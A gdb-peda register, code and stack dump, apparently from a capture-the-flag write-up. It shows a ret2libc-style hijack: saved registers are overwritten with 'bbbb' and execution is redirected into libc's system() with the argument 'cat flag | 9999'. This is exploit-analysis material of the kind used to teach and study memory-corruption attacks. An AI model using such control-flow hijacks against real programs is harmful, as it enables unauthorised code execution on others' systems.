 [----------------------------------registers-----------------------------------]
EAX: 0x20 (' ')
EBX: 0x62626262 ('bbbb')
ECX: 0x0
EDX: 0x565610a3 --> 0x39 ('9')
ESI: 0xf7741000 --> 0x1b1db0
EDI: 0xf7741000 --> 0x1b1db0
EBP: 0x62626262 ('bbbb')
ESP: 0xffa865c4 --> 0x4
EIP: 0xf75c9da0 (<system>: sub esp,0xc)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0xf75c9d97: pop ebp
0xf75c9d98: ret
0xf75c9d99: lea esi,[esi+eiz*1+0x0]
=> 0xf75c9da0 <system>: sub esp,0xc
0xf75c9da3 <system+3>: mov eax,DWORD PTR [esp+0x10]
0xf75c9da7 <system+7>: call 0xf76aeb5d
0xf75c9dac <system+12>: add edx,0x177254
0xf75c9db2 <system+18>: test eax,eax
[------------------------------------stack-------------------------------------]
return address
0000| 0xffa865c4 --> 0x4
0004| 0xffa865c8 --> 0x56561084 ("cat flag | 9999")
0008| 0xffa865cc --> 0x20 (' ')
0012| 0xffa865d0 --> 0x0
0016| 0xffa865d4 --> 0xf7741000 --> 0x1b1db0
参数
0020| 0xffa865d8 --> 0x1
0024| 0xffa865dc --> 0x1
0028| 0xffa865e0 --> 0x3
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0xf75c9da0 in system () from /lib/i386-linux-gnu/libc.so.6
gdb-peda$